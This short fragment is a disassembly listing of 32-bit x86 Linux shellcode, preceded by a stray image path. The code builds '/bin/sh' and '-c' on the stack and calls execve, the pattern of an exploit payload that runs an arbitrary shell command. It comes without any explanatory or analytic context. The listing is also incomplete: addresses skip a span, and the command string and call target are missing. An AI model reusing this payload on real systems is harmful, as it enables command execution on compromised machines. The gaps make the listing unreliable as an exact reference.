 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E8 call 0x1
0x00417027 57 push edi
0x00417028 53 push ebx
0x00417029 89E1 mov ecx,esp
0x0041702b execve